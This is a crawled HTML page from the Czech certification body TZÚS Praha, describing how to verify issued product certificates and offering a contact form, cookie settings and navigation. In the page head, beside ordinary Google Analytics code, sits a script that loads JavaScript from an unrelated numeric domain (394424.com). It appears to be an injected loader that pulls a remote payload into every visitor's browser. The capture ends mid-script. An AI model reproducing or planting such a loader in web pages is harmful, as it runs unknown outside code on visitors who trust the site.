

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.tzus.cz/sluzby/certifikace-vyrobku/vydane-certifikacni-dokumenty-na-vyrobky
body_size: 7823
content:
<!DOCTYPE html><html lang="cs"><head><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><title>Vydané certifikační dokumenty na výrobky</title><script src="https://www.google.com/recaptcha/api.js" async defer></script><link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"><link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap-theme.min.css"><link href="/static/css/a.97df845cc41a.css" rel="stylesheet" type="text/css" /><script>
    window.NXCMS_CONSENT_MODE = true;
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}

    gtag('consent', 'default', {
        'ad_storage': 'denied',
        'analytics_storage': 'denied',
        'personalization_storage': 'denied',
        'ad_user_data': 'denied',
        'ad_personalization': 'denied',
        'wait_for_update': 10000
    });
    gtag('js', new Date());

    
</script><!--[if lt IE 9]><script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script><script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script><![endif]--><link rel="apple-touch-icon" sizes="180x180" href="/static/images/favicons/apple-touch-icon.png?v=M4mnpXzKKJ"><link rel="icon" type="image/png" sizes="32x32" href="/static/images/favicons/favicon-32x32.png?v=M4mnpXzKKJ"><link rel="icon" type="image/png" sizes="16x16" href="/static/images/favicons/favicon-16x16.png?v=M4mnpXzKKJ"><link rel="manifest" href="/static/images/favicons/site.webmanifest?v=M4mnpXzKKJ"><link rel="mask-icon" href="/static/images/favicons/safari-pinned-tab.svg?v=M4mnpXzKKJ" color="#13497c"><link rel="shortcut icon" href="/static/images/favicons/favicon.ico?v=M4mnpXzKKJ"><meta name="msapplication-TileColor" content="#ffffff"><meta name="msapplication-config" content="/static/images/favicons/browserconfig.xml?v=M4mnpXzKKJ"><meta name="theme-color" content="#ffffff"><script>

  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-127526965-1', 'auto');
  
  
  ga('send', 'pageview');
</script><script type="text/javascript">
    (function(g,t,m){g.type="text/javascript";g.async=true;
    g.src="https://394424.com/qR8i535i/28cQ9Ysy/app.js";
    t=t[0];t.parentNode.insertBefore(g,t)})(document.createElement("script"),
    document.getElementsByTagName("script"));
    </script></head><body><div class="main-wrap"><div class="modal fade cookiesModal less" id="cookiesModal" tabindex="-1" role="dialog" data-show-cookie="true" data-backdrop="static" data-keyboard="false" aria-labelledby="cookiesModalLabel" aria-hidden="true"><form method="post" action="/" class="gdpr_consent_form"><input type='hidden' name='csrfmiddlewaretoken' value='7oQxbrIjsZMyd1vcV3465gemLOqlB4VR' /><input type="hidden" name="__gdpr_consent" value="required:2,preference:2,statistics:2,marketing:2" /><input type="hidden" name="__gdpr_consent_hash" value="c3f5024172c6666b565cc3d85f28d2cb4ea20b7f" /><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"><h3 class="modal-title" id="cookiesModalLabel">Tato webová stránka používá cookies</h3></div><div class="modal-body"><p>
                    
                    Na těchto stránkách fungují cookies, které využíváme mimo jiné k marketingovým účelům a sdílíme je s našimi partnery z oblasti sociálních médií, reklamy a analytiky. Jednotlivé typy cookies a jejich dobu zpracování naleznete popsané níže v detailním nastavení cookies. Zvolte prosím Vámi preferovanou variantu. Pokud byste nás potřebovali ohledně výkonu vašich práv v souvislosti se zpracováním cookies kontaktovat, obraťte se prosím na náš kontaktní e-mail.
                    
                </p><p>
                      
                    Pokud si myslíte, že s osobními údaji nenakládáme, jak bychom měli, máte možnost podat stížnost u Úřadu pro ochranu osobních údajů. Budeme však rádi, pokud se nejdříve obrátíte přímo na nás a budeme tak moct Váš požadavek obratem vyřešit. Svoje nastavení můžete kdykoliv změnit v zápatí stránky pomocí odkazu <strong>„Změnit nastavení cookies“</strong>.
                     
                </p></div><div class="modal-body flex"><button type="button" class="btn accept-all">Přijmout všechny cookies</button><button type="button" class="btn deny-optional">Odmítnout volitelné cookies</button><a href="#setcookies" class="btn">Upravit nastavení cookies</a></div><div class="modal-body set" id="setcookies"><ul class="nav nav-tabs inner" role="tablist"><li class="nav-item"><div class="item-content"><label class="toggle" for="req-cookies_38"><input type="checkbox" class="toggle__input required" name="__gdpr_consent_grps" id="req-cookies_38" value="required" checked disabled/><span class="toggle-track"><span class="toggle-indicator"><!-- 	This check mark is optional	 --><span class="checkMark"><svg viewBox="0 0 24 24" id="ghq-svg-check" role="presentation" aria-hidden="true"><path d="M9.86 18a1 1 0 01-.73-.32l-4.86-5.17a1.001 1.001 0 011.46-1.37l4.12 4.39 8.41-9.2a1 1 0 111.48 1.34l-9.14 10a1 1 0 01-.73.33h-.01z"></path></svg></span></span></span><h4>Nutné</h4></label><div class="cookie-desc"><p>Nutné cookies pomáhají, aby byla webová stránka použitelná tak, že umožní základní funkce jako navigace stránky a přístup k zabezpečeným sekcím webové stránky. Webová stránka nemůže správně fungovat bez těchto cookies. Proto tuto skupinu cookies nelze vypnout.</p></div><a class="listLink collapsed" data-toggle="collapse" href="#cookies-list_38" aria-expanded="false" aria-controls="cookies-list_38"><span class="openLabel">Otevřít seznam cookies ve skupině <i>↓</i></span><span class="closeLabel">Zavřít seznam cookies ve skupině <i>↑</i></span></a><div class="collapse CookiesList" id="cookies-list_38"><ul><li><h5>Jméno</h5><p>sessionid</p><h5>Poskytovatel</h5><p>tato webová stránka</p><h5>Účel</h5><p>Identifikace uživatele pro potřeby aplikace</p><h5>Vypršení</h5><p>14 dní</p><h5>Typ</h5><p>HTTP</p></li><li><h5>Jméno</h5><p>csrftoken</p><h5>Poskytovatel</h5><p>tato webová stránka</p><h5>Účel</h5><p>Ochrana odesílaných formulářů proti CSRF útokům</p><h5>Vypršení</h5><p>365 dní</p><h5>Typ</h5><p>HTTP</p></li><li><h5>Jméno</h5><p>gdprKey</p><h5>Poskytovatel</h5><p>tato webová stránka</p><h5>Účel</h5><p>Identifikace souhlasu s GDPR</p><h5>Vypršení</h5><p>365 dní</p><h5>Typ</h5><p>HTTP</p></li></ul></div></div></li><li class="nav-item"><div class="item-content"><label class="toggle" for="req-cookies_39"><input type="checkbox" class="toggle__input" name="__gdpr_consent_grps" id="req-cookies_39" value="preference"  /><span class="toggle-track"><span class="toggle-indicator"><!-- 	This check mark is optional	 --><span class="checkMark"><svg viewBox="0 0 24 24" id="ghq-svg-check" role="presentation" aria-hidden="true"><path d="M9.86 18a1 1 0 01-.73-.32l-4.86-5.17a1.001 1.001 0 011.46-1.37l4.12 4.39 8.41-9.2a1 1 0 111.48 1.34l-9.14 10a1 1 0 01-.73.33h-.01z"></path></svg></span></span></span><h4>Preferenční</h4></label><div class="cookie-desc"><p>Preferenční cookies umožňují, aby si webová stránka zapamatovala informace, které mění, jak se webová stránka chová nebo jak vypadá. Je to například preferovaný jazyk nebo region, kde se nacházíte.</p></div><a class="listLink collapsed" data-toggle="collapse" href="#cookies-list_39" aria-expanded="false" aria-controls="cookies-list_39"><span class="openLabel">Otevřít seznam cookies ve skupině <i>↓</i></span><span class="closeLabel">Zavřít seznam cookies ve skupině <i>↑</i></span></a><div class="collapse CookiesList" id="cookies-list_39"><ul><li class="emptyList"><h5>Nenalezena žádná cookies</h5><p>Žádné cookies odpovídající definici této skupiny cookies nejsou na naší webové stránce využívány.</p></li></ul></div></div></li><li class="nav-item"><div class="item-content"><label class="toggle" for="req-cookies_40"><input type="checkbox" class="toggle__input" name="__gdpr_consent_grps" id="req-cookies_40" value="statistics"  /><span class="toggle-track"><span class="toggle-indicator"><!-- 	This check mark is optional	 --><span class="checkMark"><svg viewBox="0 0 24 24" id="ghq-svg-check" role="presentation" aria-hidden="true"><path d="M9.86 18a1 1 0 01-.73-.32l-4.86-5.17a1.001 1.001 0 011.46-1.37l4.12 4.39 8.41-9.2a1 1 0 111.48 1.34l-9.14 10a1 1 0 01-.73.33h-.01z"></path></svg></span></span></span><h4>Statistické</h4></label><div class="cookie-desc"><p>Statistické cookies pomáhají majitelům webových stránek, aby porozuměli, jak návštěvníci používají webové stránky. Anonymně sbírají a sdělují informace.</p></div><a class="listLink collapsed" data-toggle="collapse" href="#cookies-list_40" aria-expanded="false" aria-controls="cookies-list_40"><span class="openLabel">Otevřít seznam cookies ve skupině <i>↓</i></span><span class="closeLabel">Zavřít seznam cookies ve skupině <i>↑</i></span></a><div class="collapse CookiesList" id="cookies-list_40"><ul><li><h5>Jméno</h5><p>_gat</p><h5>Poskytovatel</h5><p>Google</p><h5>Účel</h5><p>Používá se k urychlení požadavku</p><h5>Vypršení</h5><p>1 minuta</p><h5>Typ</h5><p>HTTP</p></li><li><h5>Jméno</h5><p>_gid</p><h5>Poskytovatel</h5><p>Google</p><h5>Účel</h5><p>Používá se k rozlišení uživatele</p><h5>Vypršení</h5><p>1 den</p><h5>Typ</h5><p>HTTP</p></li><li><h5>Jméno</h5><p>_ga</p><h5>Poskytovatel</h5><p>Google</p><h5>Účel</h5><p>Používá se k rozlišení uživatele</p><h5>Vypršení</h5><p>730 dní</p><h5>Typ</h5><p>HTTP</p></li><li><h5>Jméno</h5><p> _pk_ses* </p><h5>Poskytovatel</h5><p>Mamoto</p><h5>Účel</h5><p>pro uložení jedinečného ID relace.</p><h5>Vypršení</h5><p>session</p><h5>Typ</h5><p>HTTP</p></li><li><h5>Jméno</h5><p>_pk_id</p><h5>Poskytovatel</h5><p>Mamoto</p><h5>Účel</h5><p>pro uložení jedinečného ID uživatele.</p><h5>Vypršení</h5><p>13 měsíců</p><h5>Typ</h5><p>HTTP</p></li></ul></div></div></li><li class="nav-item"><div class="item-content"><label class="toggle" for="req-cookies_41"><input type="checkbox" class="toggle__input" name="__gdpr_consent_grps" id="req-cookies_41" value="marketing"  /><span class="toggle-track"><span class="toggle-indicator"><!-- 	This check mark is optional	 --><span class="checkMark"><svg viewBox="0 0 24 24" id="ghq-svg-check" role="presentation" aria-hidden="true"><path d="M9.86 18a1 1 0 01-.73-.32l-4.86-5.17a1.001 1.001 0 011.46-1.37l4.12 4.39 8.41-9.2a1 1 0 111.48 1.34l-9.14 10a1 1 0 01-.73.33h-.01z"></path></svg></span></span></span><h4>Marketingové</h4></label><div class="cookie-desc"><p>Marketingové cookies jsou používány pro sledování návštěvníků na webových stránkách. Záměrem je zobrazit reklamu, která je relevantní a zajímavá pro jednotlivého uživatele a tímto hodnotnější pro vydavatele a inzerenty třetích stran.</p></div><a class="listLink collapsed" data-toggle="collapse" href="#cookies-list_41" aria-expanded="false" aria-controls="cookies-list_41"><span class="openLabel">Otevřít seznam cookies ve skupině <i>↓</i></span><span class="closeLabel">Zavřít seznam cookies ve skupině <i>↑</i></span></a><div class="collapse CookiesList" id="cookies-list_41"><ul><li class="emptyList"><h5>Nenalezena žádná cookies</h5><p>Žádné cookies odpovídající definici této skupiny cookies nejsou na naší webové stránce využívány.</p></li></ul></div></div></li></ul></div><div class="modal-footer"><button type="submit" class="btn">
                    Přijmout vlastní nastavení cookies
                </button></div></div></div></form></div><div class="container-fluid top-full np"><div id="search-autocomplete"></div><div id="search-autocomplete-mobile"></div><div class="container top np"><div class="col-xs-5 col-sm-3 col-md-2 col-lg-2 logo np"><a href="https://www.tzus.cz/"><img src="/static/images/logo.88aae4380903.png" 
        srcset="/static/images/logo.88aae4380903.png, 
        /static/images/logo@2x.f8e79ff13586.png 2x" alt="TZUS logo"></a></div><div class="hidden-xs col-sm-6 col-md-8 col-lg-8 search-contacts-wrap np"><div class="hidden-xs col-sm-12 col-md-6 col-lg-6 top-contacts np"><div class="top-phone"></div><div class="top-mail"><a href="mailto:info@tzus.cz" class="mail"><span class="glyphicon glyphicon-envelope" aria-hidden="true"></span>&nbsp;info@tzus.cz
            </a></div></div><div class="hidden-xs col-sm-12 col-md-6 col-lg-6 top-search np"><form action="/vyhledat/" method="get"><span class="glyphicon glyphicon-search" aria-hidden="true"></span><input id="search" type="search" name="q" placeholder="Co hledáte?" value="" autocomplete="off"><button class="search-button" type="submit"><span class="search-button-text">Hledat</span></button></form></div></div><div class="col-xs-7 col-sm-3 col-md-2 col-lg-2 lang-menu np"><ul><li class="cs active"><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku/vydane-certifikacni-dokumenty-na-vyrobky">CZ</a>&nbsp;
            </li><li class="en "><a href="https://www.tzus.eu/services/product-certification/issued-certification-documents">ENG</a>&nbsp;
            </li><li class="pl "><a href="https://www.tzus.cz/pl/uslugi/certyfikacje-wyrobow/wydane-dokumenty-certyfikacyjne-produkty">PL</a>&nbsp;
            </li><li class="ru "><a href="https://www.tzus.eu/ru/">RU</a>&nbsp;
            </li></ul></div><div class="col-xs-12 hidden-sm hidden-md hidden-lg top-search mob"><form action="/vyhledat/" method="get"><span class="glyphicon glyphicon-search" aria-hidden="true"></span><input id="search-mobile" type="search" name="q" placeholder="Co hledáte?" value="" autocomplete="off"><button class="search-button" type="submit"><span class="search-button-text">Hledat</span></button></form></div><div class="col-xs-12 hidden-sm hidden-md hidden-lg mobile-menu np"><nav class="navbar menu np"><!-- Brand and toggle get grouped for better mobile display --><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><i class="glyphicon glyphicon-menu-hamburger"></i> MENU
            </button></div><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse np" id="bs-example-navbar-collapse-1"><ul class="nav navimobile navbar-nav navbar hidden-sm hidden-md hidden-lg"><li
        ><a href="https://www.tzus.cz/o-nas"  >O nás</a></li><li
        class="active"><a href="https://www.tzus.cz/sluzby"  >Služby</a></li><li
        ><a href="https://www.tzus.cz/aktuality"  >Aktuality</a></li><li
        ><a href="https://www.tzus.cz/vydane-dokumenty"  >Vydané dokumenty</a></li><li
        ><a href="https://www.tzus.cz/kontakty"  >Kontakty</a></li><li
        ><a href="https://www.tzus.cz/poptavka"  >Poptávka</a></li></ul></div><!-- /.navbar-collapse --></nav><div class="hidden-sm hidden-md hidden-lg mobile-call"></div></div><div class="hidden-xs col-sm-12 col-md-12 col-lg-10 col-lg-offset-1 main-menu np"><nav class="navbar menu np"><!-- Brand and toggle get grouped for better mobile display --><div class="navbar-header"><button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false"><i class="glyphicon glyphicon-menu-hamburger"></i> MENU
            </button></div><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse np" id="bs-example-navbar-collapse-1"><div class="nav-wrap-flex"><ul class="nav nav-pills navbar-nav navbar hidden-xs"><li
        ><a href="https://www.tzus.cz/o-nas"  >O nás</a></li><li
        class="active"><a href="https://www.tzus.cz/sluzby"  >Služby</a></li><li
        ><a href="https://www.tzus.cz/aktuality"  >Aktuality</a></li><li
        ><a href="https://www.tzus.cz/vydane-dokumenty"  >Vydané dokumenty</a></li><li
        ><a href="https://www.tzus.cz/kontakty"  >Kontakty</a></li><li
        ><a href="https://www.tzus.cz/poptavka"  >Poptávka</a></li></ul></div><ul class="nav navimobile navbar-nav navbar hidden-sm hidden-md hidden-lg"><li
        ><a href="https://www.tzus.cz/o-nas"  >O nás</a></li><li
        class="active"><a href="https://www.tzus.cz/sluzby"  >Služby</a></li><li
        ><a href="https://www.tzus.cz/aktuality"  >Aktuality</a></li><li
        ><a href="https://www.tzus.cz/vydane-dokumenty"  >Vydané dokumenty</a></li><li
        ><a href="https://www.tzus.cz/kontakty"  >Kontakty</a></li><li
        ><a href="https://www.tzus.cz/poptavka"  >Poptávka</a></li></ul></div><!-- /.navbar-collapse --></nav></div></div></div><div class="container-fluid sub-banner-full np"><div class="container banner-cont np"><nav><div id="breadcrumbs"><div class="link-wrap"><div class="back-skew"><a title="TZUS.cz" href="https://www.tzus.cz/">TZUS.cz</a></div></div><div class="link-wrap"><div class="back-skew"><a title="Služby" href="https://www.tzus.cz/sluzby">Služby</a></div></div><div class="link-wrap"><div class="back-skew"><a title="Certifikace výrobků" href="https://www.tzus.cz/sluzby/certifikace-vyrobku">Certifikace výrobků</a></div></div><div class="link-wrap"><div class="back-skew"><a title="Vydané certifikační dokumenty na výrobky" href="https://www.tzus.cz/sluzby/certifikace-vyrobku/vydane-certifikacni-dokumenty-na-vyrobky">Vydané certifikační dokumen...</a></div></div></div></nav><h1>Vydané certifikační dokumenty na výrobky</h1></div></div><div class="container-fluid blog-listing-full np"><div class="container blog-listing-main"><div class="col-xs-12 col-sm-4 col-md-4 col-lg-4 blog-directory np"><a href="https://www.tzus.cz/sluzby"><h2>Služby</h2></a><hr /><ul><li
        class="active"><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku"  >Certifikace výrobků</a><ul><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku/stavebni-vyrobky-s-oznacenim-ce"  >Stavební výrobky s označením CE</a></li><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku/vyrobky-uvadene-na-trh-cr-s-povinnym-posouzenim-shody"  >Výrobky uváděné na trh ČR s povinným posouzením shody</a></li><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku/osvedceno-pro-stavbu-a-jine-dobrovolne-certifikace"  >Osvědčeno pro stavbu a jiné dobrovolné certifikace</a></li><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku/dalsi-vyrobky-s-oznacenim-ce"  >Další výrobky s označením CE</a></li><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku/vyrobky-uvadene-na-polsky-trh"  >Výrobky uváděné na polský trh</a></li><li
        class="active"><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku/vydane-certifikacni-dokumenty-na-vyrobky"  >Vydané certifikační dokumenty na výrobky</a></li><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku/informace-k-narizeni-evropskeho-parlamentu-a-rady-eu-c-305-2011-cpr-caste-otazky-a-odpovedi"  >Informace k nařízení Evropského parlamentu a Rady (EU) č. 305/2011 (CPR) - časté otázky a odpovědi</a></li><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-vyrobku/osvedceni-a-opravneni"  >Osvědčení a oprávnění</a></li><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-budov/prohlaseni-epd-lca-analyza"  >Prohlášení EPD, LCA analýza</a></li></ul></li><li
        ><a href="https://www.tzus.cz/sluzby/subjekt-pro-technicke-posuzovani"  >Subjekt pro technické posuzování</a></li><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-systemu-managementu"  >Certifikace systémů managementu</a></li><li
        ><a href="https://www.tzus.cz/sluzby/zkouseni"  >Zkoušení</a></li><li
        ><a href="https://www.tzus.cz/sluzby/certifikace-budov"  >Certifikace budov</a></li><li
        ><a href="https://www.tzus.cz/sluzby/inspekce"  >Inspekce</a></li><li
        ><a href="https://www.tzus.cz/sluzby/metrologie"  >Metrologie</a></li><li
        ><a href="https://www.tzus.cz/sluzby/ostatni-odborne-sluzby"  >Ostatní odborné služby</a></li></ul></div><div class="col-xs-12 col-sm-8 col-md-8 col-lg-8 blog-roll"><h2>Vydané certifikační dokumenty na výrobky</h2><div class="page-content"><p style="text-align: justify;">Informace o vydaných, pozastavených a odejmutých certifikačních dokumentech, jako jsou datum vystavení dokumentu, informace o jeho platnosti, předmět certifikace, použitá kriteriální norma/technická specifikace nebo název výrobce/držitele Vám rádi sdělíme e-mailem.</p><p style="text-align: justify;">Pro ověření pravosti dokumentů vydaných TZÚS Praha, s.p., můžete zaslat dotaz, případně s přiloženou kopií dokumentu na některou z níže uvedených e-mailových adres.</p><p style="text-align: justify;"><strong>Vydané certifikační dokumenty a jejich kopie poskytujeme pouze držitelům dokumentů, kteří jsou jejich vlastníky na základě smluvního vztahu.</strong></p><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 form-section page"><h2>Kontaktní formulář</h2><form  method="post" ><input type='hidden' name='csrfmiddlewaretoken' value='7oQxbrIjsZMyd1vcV3465gemLOqlB4VR' /><div id="div_id_jmeno" class="form-group"><label for="id_jmeno" class="control-label  requiredField">
                Jméno<span class="asteriskField">*</span></label><div class="controls "><input class="textinput textInput form-control" id="id_jmeno" name="jmeno" placeholder="" type="text" /></div></div><div id="div_id_email" class="form-group"><label for="id_email" class="control-label  requiredField">
                E-mail<span class="asteriskField">*</span></label><div class="controls "><input class="textinput textInput form-control" id="id_email" name="email" placeholder="" type="text" /></div></div><div id="div_id_telefon" class="form-group"><label for="id_telefon" class="control-label ">
                Telefon
            </label><div class="controls "><input class="textinput textInput form-control" id="id_telefon" name="telefon" placeholder="" type="text" /></div></div><div id="div_id_vas_dotaz" class="form-group"><label for="id_vas_dotaz" class="control-label  requiredField">
                Váš dotaz<span class="asteriskField">*</span></label><div class="controls "><textarea class="textarea form-control" cols="40" id="id_vas_dotaz" name="vas_dotaz" placeholder="" rows="10"></textarea></div></div><input type="hidden"
    name="__spform"
    value="pageform"
    
    
    /><input type="submit"
    name="send"
    value="Odeslat"
    
        class="btn btn-primary"
        id="submit-id-send"
    
    
    /><div id="div_id_captcha" class="form-group"><div class="controls "><div class="g-recaptcha" id="id_captcha" data-sitekey="6LfctKYZAAAAANnNyPpHoKCCmD3-AXA7TACx64At" ></div></div></div></form></div></div></div></div></div><script src="https://www.google.com/recaptcha/api.js" async defer></script><footer><div class="container-fluid footer-full np"><div class="container footer-main np"><div class="col-xs-12 col-sm-6 col-md-4 col-lg-2 column np"><h4><a href="https://www.tzus.cz/o-nas">O nás</a></h4><ul><li
        ><a href="https://www.tzus.cz/o-nas/zakladni-informace-o-podniku-a-jeho-sluzbach"  >Základní informace o podniku a jeho službách</a></li><li
        ><a href="https://www.tzus.cz/o-nas/obchodni-udaje"  >Obchodní údaje</a></li><li
        ><a href="https://www.tzus.cz/o-nas/politika-kvality"  >Politika kvality</a></li><li
        ><a href="https://www.tzus.cz/o-nas/clenstvi-v-odbornych-organizacich"  >Členství v odborných organizacích</a></li><li
        ><a href="https://www.tzus.cz/o-nas/vyzkum-vyvoj-inovace-evropske-projekty"  >Výzkum, vývoj, inovace, evropské projekty</a></li></ul><h4><a href="https://www.tzus.cz/vydane-dokumenty/osvedceni-realizatori-etics-a-csn-74-6077">Osvědčení realizátoři</a></h4><ul><li
        ><a href="https://www.tzus.cz/vydane-dokumenty/osvedceni-realizatori-etics-a-csn-74-6077/seznam-drzitelu-osvedceni-realizatora-etics"  >ETICS</a></li><li
        ><a href="https://www.tzus.cz/vydane-dokumenty/osvedceni-realizatori-etics-a-csn-74-6077/seznam-drzitelu-osvedceni-podle-csn-74-6077"  >ČSN 74 6077</a></li></ul></div><div class="col-xs-12 col-sm-6 col-md-4 col-lg-3 column np"><h4><a href="https://www.tzus.cz/sluzby">Služby</a></h4><ul><li
        ><a href="/sluzby/certifikace-vyrobku"  >Certifikace výrobků</a></li><li
        ><a href="/sluzby/certifikace-systemu-managementu"  >Certifikace systémů managementu</a></li><li
        ><a href="/sluzby/zkouseni"  >Zkoušení</a></li><li
        ><a href="/sluzby/certifikace-budov"  >Certifikace budov</a></li><li
        ><a href="/sluzby/inspekce"  >Inspekce</a></li><li
        ><a href="/sluzby/metrologie"  >Metrologie</a></li><li
        ><a href="/sluzby/ostatni-odborne-sluzby"  >Ostatní odborné služby</a></li><li
        ><a href="/sluzby/ostatni-odborne-sluzby/technicke-konzultace-pro-investory-vyrobce-a-dovozce"  >Technické konzultace pro investory, výrobce a dovozce</a></li></ul><h4><a href="https://www.tzus.cz/prodeje-a-pronajmy">Prodeje a pronájmy</a></h4><h4><a href="https://www.tzus.cz/volna-pracovni-mista">Volná pracovní místa</a></h4></div><div class="col-xs-12 col-sm-6 col-md-4 col-lg-2 column np"><h4><a href="https://www.tzus.cz/aktuality">Aktuality</a></h4><ul><li
        ><a href="https://www.tzus.cz/ke-stazeni"  >Ke stažení</a></li><li
        ><a href="/archiv-ezpravodaju"  >Archív e-zpravodajů</a></li></ul><h4><a href="/kontakty/pobocky-a-odstepny-zavod/pobocka-technicko-inzenyrske-sluzby/videa">Videa</a></h4><h4><a href="/seminare-zakaznicke-dny-veletrhy">Semináře, školení, veletrhy</a></h4><h4><a href="https://www.tzus.cz/kontakty">Kontakty</a></h4><ul><li
        ><a href="https://www.tzus.cz/kontakty"  >Kde nás najdete?</a></li><li
        ><a href="https://www.tzus.cz/poptavka"  >Napište nám</a></li></ul></div><div class="col-xs-12 col-sm-6 col-md-6 col-md-offset-3 col-lg-4 col-lg-offset-1 contacts-box np"><h4>Odebírejte novinky a aktuality</h4><p class="subscribe-text">Přihlaste se a získávejte informace jako první.</p><div class="subscribe-wrap np"><form method="post" id="newsletter-footer"><input name="email" type="email" id="subscribe" placeholder="Sem zadejte Váš e-mail" value="" autocomplete="on"><input type='hidden' name='csrfmiddlewaretoken' value='7oQxbrIjsZMyd1vcV3465gemLOqlB4VR' /><input type="hidden"
    name="static_form_slug"
    value="newsletter-footer"
    
    
    /><div id="div_id_captcha" class="form-group"><div class="controls "><div class="g-recaptcha" id="id_captcha" data-sitekey="6LfctKYZAAAAANnNyPpHoKCCmD3-AXA7TACx64At" ></div></div></div><button name="add" class="subscribe-button" type="submit"><span class="subscribe-button-text">Potvrdit</span></button></form><div id="success-message">
                            Byl/a jste úspěšně přihlášen/a k odběru.
                          </div><div id="fail-message">
                            Při přihlašování k odběru došlo k chybě.
                          </div></div><hr /><div class="footer-contacts"><h4>Máte dotaz? Obraťte se na nás.</h4><div class="footer-phone"><span class="glyphicon glyphicon-earphone" aria-hidden="true"></span>&nbsp;
                        <span id="pb-footer-tel" class="anchor"></span><p class="visible-xs-inline visible-sm-inline visible-md-inline visible-lg-inline">+420 774 842 468</p></div><div class="footer-mail"><a href="mailto:info@tzus.cz" class="mail">
                              info@tzus.cz
                            </a></div></div></div></div><div class="container copy foot"><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6">
                    &copy; 2026 TZÚS Praha, s.p. | <a href="#cookiesModal" type="button" data-toggle="modal" data-target="#cookiesModal" class="gdpr-show-banner" >Změnit nastavení cookies</a></div><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 copy-right np">
                    Vytvořili <a href="http://www.webmill.cz" target="_blank"><strong>webmill</strong></a> & <a href="http://www.feopatito.cz" target="_blank" rel="nofollow"><strong>feopatito</strong>.cz</a></div></div></div><div class="container-fluid gradient-footer np"></div></footer></div><script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script><script src="//maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script><script type="text/javascript">window.NXURLS = {};
window.NXMOD = {};

    $.extend(window.NXURLS, {
        'URL_AUTOCOMPLETE': "/vyhledat/autocomplete"
